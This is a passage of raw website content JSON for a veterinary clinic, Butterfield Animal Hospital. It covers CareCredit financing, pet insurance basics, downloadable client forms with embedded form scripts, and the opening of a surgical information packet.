CTA","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5c2B3OfmtbE7eMVWtrQddP"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"vu57pnswl8woavebmq"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"Cr04L7Er9K93fxzQBH0aI"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1Nn84YcP1iHk32AxPIRZtz"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2H2U3E27vv65v1WMKRj0Et"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"77SG6jYGKYaDL6R2Pniu9V"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"U5R8siabOokYkeQGqJbVI"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2nFGufYx5gEaw72Nu1tRZJ"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"KLtuAR7f2ifYCgeygHOQj"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5OIYsInEaoQCxhSTLLE0h8"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4V21WWsthsy5vn5uAtFlpH"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7BkGfwN9EfBHCgSWDXk5Et"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"27SBOf2Ilec8U2I39wfwps"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"30b6kJ4kbjnIXlV3MfI8nV"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3uPpdjty9QM752qLP9E8Vb"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4Mfu118CLdvaHkUvjempmY"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"40yU2uW7J3Gp2IZQwYZ4cK"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3j2lwUloZfYcfljRcENrNP"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"59SwQATntgwsr1Jp2hVelq"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4qz2zmKaorNl5kqWEaQfBq"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5elNu2oMfde8rvpJuzImqp"}}]}},"variation":"Variation-A","headline":"CareCredit","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":"Dark","categoryTitle":null,"topPadding":"Small","bottomPadding":"Small","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We accept the CareCredit pet, health and wellness credit card. With everyday promotional financing for purchases of $200 or more, you can pay over time with convenient monthly payments.*","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Click below to see if you prequalify with ","nodeType":"text"},{"data":{},"marks":[{"type":"bold"}],"value":"no impact to your credit score. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"*Subject to credit approval. See carecredit.com for details. \n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"111E9BOcpjMuqCJLjJS4hJ"},"name":"IMAGE CONTAINER- MASTER - 60 40 - CARE CREDIT LOGO - TRANSPARENT","title":null,"altText":"CareCredit credit card","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA- MASTER - 60 40 - CARECREDIT CREDIT CARD","url":"https://images.ctfassets.net/rt5zmd3ipxai/70PKqWM7RcXQYRs5ETyrQX/f7d2c9c019ef481a2afa7259345176dd/CCT1037.jpg","size":3100919,"width":6000,"height":4500,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"1D5hm2Majvdmxo9Xh6CABO"},"dataAnalyticsValue":null,"label":"CareCredit","ariaLabel":null,"url":"https://www.carecredit.com/","hyperlinkType":null,"title":"LINK - MASTER - Care Credit","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"No Theme - White #ffffff","colorBackground":"#ffffff","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/63mABAGM9cTipfUNSZ5yMs/1a406c300fa55f37299ca488a7ce609d/OverrideBackground-Master-White-ffffff.jpg","title":"IMAGE - OVERRIDE BACKGROUND - MASTER - No Theme - White #ffffff","size":1256,"height":100,"width":100},"imageBackgroundEntry":null}},{"__typename":"Spacer","space":"Small","name":"SPACER - Butterfield Animal Hospital 1075 - Small/ Carrot Orange #FF8400","background":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","colorBackground":"#FF8400","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/48ijYUiM5mE6J4CLauGUHT/6ecfe160059a9b6951329d3d3d21b000/Carrot_Orange_-FF8400.png","title":"IMAGE - Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","size":3468,"height":500,"width":500},"imageBackgroundEntry":null}},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"7avwLeh7FJDSKpor7VYreT"},"name":"PROMO BANNER - Butterfield Animal Hospital 1075 - Pet Insurance","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4V21WWsthsy5vn5uAtFlpH"}}]}},"backgroundImage":null,"overrideBackground":null,"headline":"Pet Insurance","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Pet insurance companies are beginning to offer the pet owner more of an ability to customize their coverage by allowing them to choose their own level of deductible or co-insurance. This allows the pet owner to control their monthly premium and choose the level of coverage that suits them the best.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"4bAZHSecfId9dZduZZS5fb"},"dataAnalyticsValue":null,"label":"Trupanion ","ariaLabel":null,"url":"https://trupanion.com/","hyperlinkType":"URL","title":"LINK - Butterfield Animal Hospital 1075 - Trupanion ","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3HONJtUDWgEqDFtBmmcQEV"},"dataAnalyticsValue":"Other","label":"Pumpkin","ariaLabel":null,"url":"https://www.pumpkin.care/","hyperlinkType":"URL","title":"LINK - Butterfield Animal Hospital 1075 - Pumpkin","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"customCode":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"62KtSb98OiDir0NgEGBWS0"},"name":"60-40 - Butterfield Animal Hospital 1075 - Pet Insurance","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4V21WWsthsy5vn5uAtFlpH"}}]}},"variation":"Variation-A","headline":"What is Pet Insurance?","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"Small","bottomPadding":"Small","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Pet insurance pays, partly or in total, for veterinary treatment of the insured person’s ill or injured pet. Some policies will pay out when the pet dies, or if it is lost or stolen.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"As veterinary medicine is increasingly employing expensive medical techniques and drugs, and owners have higher expectations for their pets’ health care and standard of living than previously, the market for pet insurance has increased.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5UVCwOQsbM13TvVVZxkTvX"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Gray and Orange Cat Snuggling Together","title":null,"altText":"Gray and Orange Cat Snuggling Together","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Gray and Orange Cat Snuggling Together","url":"https://images.ctfassets.net/rt5zmd3ipxai/vEUPgShQpb84VpSdNZURS/2a84586f4d0e5019d259f1b9a0140567/Gray_and_Orange_Cat_Snuggling_Together.jpg","size":378668,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Forest Green #0D3600","colorBackground":"#0D3600","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/6HQdb4GFGP7u6mgWkieTl9/d5e293a08d3d34e8effd52776bff430b/Forest_Green_-0D3600.png","title":"IMAGE - Butterfield Animal Hospital 1075 - Forest Green #0D3600","size":3469,"height":500,"width":500},"imageBackgroundEntry":null}},{"__typename":"ColumnTextBlocks","sys":{"__typename":"Sys","id":"45TS4h3Hfa5czaL6Vxsig4"},"name":"3-COLUMN TEXT - Butterfield Animal Hospital 1075 - Pet Insurance","heading":"Some of the differences in insurance coverage are:","categoryTitle":null,"description":null,"fontColor":null,"alignment":null,"topPadding":"Small","bottomPadding":"Small","anchorLink":null,"overrideBackground":null,"textBlocksCollection":{"__typename":"ColumnTextBlocksTextBlocksCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"2c9Gah3eSOmXhg9yiuZ9E2"},"name":"RICH TEXT BLOB - Butterfield Animal Hospital 1075 - Pet Insurance - Column 1 ","topPadding":"Default","bottomPadding":"Default","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Whether congenital and hereditary conditions (like hip dysplasia, heart defects, eye cataracts, or diabetes) are covered;","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How the reimbursement is calculated (based on the actual vet bill, a benefit schedule or usual and customary rates);","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}},{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"5FiF1zNtlOoPleqCigSnaU"},"name":"RICH TEXT BLOB - Butterfield Animal Hospital 1075 - Pet Insurance - Column 2","topPadding":"Default","bottomPadding":"Default","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Whether the deductible is on a per-incident or an annual basis;","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Whether there are any limits or caps applied (per incident, per year, age, or over the pet’s lifetime); and","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}},{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"1AksaXPAgEnHIn7Ig62DiN"},"name":"RICH TEXT BLOB - Butterfield Animal Hospital 1075 - Pet Insurance - Column 3","topPadding":"Default","bottomPadding":"Default","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Whether there is an annual contract that determines anything diagnosed in the previous year of coverage is considered pre-existing the next year.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]},"ctasCollection":{"__typename":"ColumnTextBlocksCtasCollection","items":[]}},{"__typename":"Spacer","space":"Small","name":"SPACER - Butterfield Animal Hospital 1075 - Small/ Carrot Orange #FF8400","background":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","colorBackground":"#FF8400","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/48ijYUiM5mE6J4CLauGUHT/6ecfe160059a9b6951329d3d3d21b000/Carrot_Orange_-FF8400.png","title":"IMAGE - Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","size":3468,"height":500,"width":500},"imageBackgroundEntry":null}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4qzvwD5sqh0IOc87hCGz5q"},"url":"/documents-and-forms","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Client Forms","metaDescription":"Butterfield Animal Hospital is pleased to provide additional veterinary resources, our hospital forms, and more to simplify the process of caring for your pet. ","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4x4LbSrBqbmCaZEPbNwyQ6"},"name":"SECONDARY HERO - Butterfield Animal Hospital 1075 - Online Forms","title":"Online Forms","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5GQptFtkB2cjuhicoDHiDM"},"name":"IMAGE CONTAINER- MASTER - SECONDARY HERO - DOGS - BEAGLES - PARK - NATURE - OUTDOORS","title":null,"altText":"2 beagles playing in the grass at a dog park","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA- MASTER - SECONDARY HERO - DOGS - BEAGLES - PARK - NATURE - OUTDOORS","url":"https://images.ctfassets.net/rt5zmd3ipxai/1sFMXAFGvWai8LbKcI41D9/80bfff342a680cc4aad5f2c78fdde491/master_secondaryhero_beagles_park.jpg","size":182027,"width":1600,"height":410,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Butterfield Animal Hospital 1075 - Small/ Carrot Orange #FF8400","background":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","colorBackground":"#FF8400","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/48ijYUiM5mE6J4CLauGUHT/6ecfe160059a9b6951329d3d3d21b000/Carrot_Orange_-FF8400.png","title":"IMAGE - Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","size":3468,"height":500,"width":500},"imageBackgroundEntry":null}},{"__typename":"DocumentsAndForms","sys":{"__typename":"Sys","id":"5GrDlDJUCBEIlq74D4VDV9"},"name":"DOCUMENTS \u0026 FORMS - Butterfield Animal Hospital 1075 - Online Forms","headline":null,"subheadline":null,"fontColor":null,"textBlock":{"__typename":"DocumentsAndFormsTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"At Butterfield Animal Hospital, we offer patient forms online so you can complete them in the convenience of your own home or office. Please complete these forms prior to your first visit.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Butterfield Animal Hospital is pleased to provide you with a variety of forms that can simplify the process of caring for your pet.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"rightColumnHeader":null,"downloadsCollection":{"__typename":"DocumentsAndFormsDownloadsCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"4iPxt8Crt9i8EF36KjFtEV"},"label":"New Client Registration Form","url":"https://form.jotform.com/202406400916041","urlType":"External","behavior":"Open in a new page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"6JLMmGKBpDJ29qdeQuWrzJ"},"label":"New Client Form","url":"/new-client-form","urlType":"Internal","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"8tAjkU7jSDZ69SW438JdH"},"label":"Medication Refill Request","url":"/medication-refill-request","urlType":"Internal","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"4zGg32ZnPos3Au9BmAhmcJ"},"label":"Vet Website Member Wellness Form","url":"/wellness-form","urlType":"Internal","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"3O2pMnCXnbwPGCF4GBnh10"},"label":"Surgical Information Packet","url":"/surgical-information-packet","urlType":"Internal","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5ycYTz6YqwfvjBqyEN0fHt"},"url":"/new-client-form","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"New Client Form","metaDescription":"Butterfield Animal Hospital is pleased to offer our client forms and additional information online for your convenience.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2GcFBOY3JoTaSPihzlhuSV"},"name":"PROMO BANNER - Butterfield Animal Hospital 1075 - New Client Form","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5ycYTz6YqwfvjBqyEN0fHt"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Forest Green #0D3600","colorBackground":"#0D3600","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/6HQdb4GFGP7u6mgWkieTl9/d5e293a08d3d34e8effd52776bff430b/Forest_Green_-0D3600.png","title":"IMAGE - Butterfield Animal Hospital 1075 - Forest Green #0D3600","size":3469,"height":500,"width":500},"imageBackgroundEntry":null},"headline":null,"subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"New Client Form","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Mailchimp","name":"JOTFORM - Butterfield Animal Hospital 1075 - New Client Form","embedCode":"\u003cscript type=\"text/javascript\" src=\"https://nva.jotform.com/jsform/223267121986965\"\u003e\u003c/script\u003e","jotFormLink":"https://nva.jotform.com/223267121986965"}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3Q2dyQOxvelCZR5U21rkyb"},"url":"/wellness-form","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Vet Website Member Wellness Form","metaDescription":"Butterfield Animal Hospital is pleased to offer our client forms and additional information online for your convenience.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"nnU5c7nU3uuSvBtUOQ2vr"},"name":"PROMO BANNER - Butterfield Animal Hospital 1075 - Vet Website Member Wellness Form","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3Q2dyQOxvelCZR5U21rkyb"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Forest Green #0D3600","colorBackground":"#0D3600","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/6HQdb4GFGP7u6mgWkieTl9/d5e293a08d3d34e8effd52776bff430b/Forest_Green_-0D3600.png","title":"IMAGE - Butterfield Animal Hospital 1075 - Forest Green #0D3600","size":3469,"height":500,"width":500},"imageBackgroundEntry":null},"headline":null,"subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Vet Website Member Wellness Form","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Mailchimp","name":"JOTFORM - Butterfield Animal Hospital 1075 - Vet Website Member Wellness Form","embedCode":"\u003cscript type=\"text/javascript\" src=\"https://nva.jotform.com/jsform/223205008058951\"\u003e\u003c/script\u003e","jotFormLink":"https://nva.jotform.com/223205008058951"}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6cMVMR64dM6r6g2vcel5pz"},"url":"/surgical-information-packet","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Surgical Information Packet","metaDescription":"Butterfield Animal Hospital is pleased to offer our surgical information packet online for your convenience.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6juDhaPmOD1tp7ITtVWEsa"},"name":"SECONDARY HERO - Butterfield Animal Hospital 1075 - Surgical Information Packet","title":"Surgical Information Packet","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1mloF8Azc7hbupi64ya3uy"},"name":"IMAGE CONTAINER - NVA - MASTER - SECONDARY HERO - OUTDOOR - Dog Licking Owner's Hand","title":null,"altText":"Dog Licking Owner's Hand","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - SECONDARY HERO - OUTDOOR - Dog Licking Owner's Hand","url":"https://images.ctfassets.net/rt5zmd3ipxai/5wbCFGJjLfgmrNvwtiE464/393f4536be566e7ed68214a428101ad2/NVA_-_MASTER_-_SECONDARY_HERO_-_OUTDOOR_-_Dog_Licking_Owner-s_Hand.jpg","size":198262,"width":1600,"height":410,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - SECONDARY MOBILE HERO - OUTDOOR - Dog Licking Owner's Hand","url":"https://images.ctfassets.net/rt5zmd3ipxai/3Ow6LNr2475F7w0juIEnke/06856e65653a0349cc764c48e9ad14da/NVA_-_MASTER_-_SECONDARY_MOBILE_HERO_-_OUTDOOR_-_Dog_Licking_Owner-s_Hand.jpg","size":187373,"width":750,"height":492,"contentType":"image/jpeg"}},"fontColor":"Light","anchorLink":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"7hYGNDHiVC0oCKvL5El1UB"},"name":"PROMO BANNER - Butterfield Animal Hospital 1075 - Surgical Information Packet","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6cMVMR64dM6r6g2vcel5pz"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Forest Green #0D3600","colorBackground":"#0D3600","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/6HQdb4GFGP7u6mgWkieTl9/d5e293a08d3d34e8effd52776bff430b/Forest_Green_-0D3600.png","title":"IMAGE - Butterfield Animal Hospital 1075 - Forest Green #0D3600","size":3469,"height":500,"width":500},"imageBackgroundEntry":null},"headline":"Dear Client","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Your pet has been scheduled for an upcoming surgery in the near future. In our attempt to assist clients, we have put together this packet to make surgery day as easy and stress-free as possible. Please read carefully all the enclosed information.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"In addition to this letter, you will find that the following information has been enclosed:   ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"1. Pre-Anesthetic Blood Testing Information Form (Bring in Day of Surgery)  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"2. Surgical Information Sheet (Bring in Day of Surgery) ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"517HsyyZ7jBJlVIrNJUZVk"},"dataAnalyticsValue":null,"label":"Pre-Anesthetic Blood Testing Info","ariaLabel":null,"url":"/surgical-information-packet#pre-anesthetic-blood-testing-info","hyperlinkType":"URL","title":"LINK - Butterfield Animal Hospital 1075 - Pre-Anesthetic Blood Testing Information","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"sTIdouiQnP9YJi3cgfJ7x"},"dataAnalyticsValue":null,"label":"Surgical Information","ariaLabel":null,"url":"/surgical-information-packet#surgical-information","hyperlinkType":"URL","title":"LINK - Butterfield Animal Hospital 1075 - Surgical Information","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"customCode":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Butterfield Animal Hospital 1075 - Small/ Carrot Orange #FF8400","background":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","colorBackground":"#FF8400","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/48ijYUiM5mE6J4CLauGUHT/6ecfe160059a9b6951329d3d3d21b000/Carrot_Orange_-FF8400.png","title":"IMAGE - Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","size":3468,"height":500,"width":500},"imageBackgroundEntry":null}},{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"74prok3CtGwSVPmFZXaW8n"},"name":"RICH TEXT BLOB - Butterfield Animal Hospital 1075 - Surgical Information Packet","topPadding":"Default","bottomPadding":"Small","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Please read carefully all the enclosed information. If you have any questions, please feel free to call us. On your pets’ surgery day, we require you to review and sign an ","nodeType":"text"},{"data":{},"marks":[{"type":"bold"}],"value":"Authorization/Estimate Form","nodeType":"text"},{"data":{},"marks":[],"value":"— 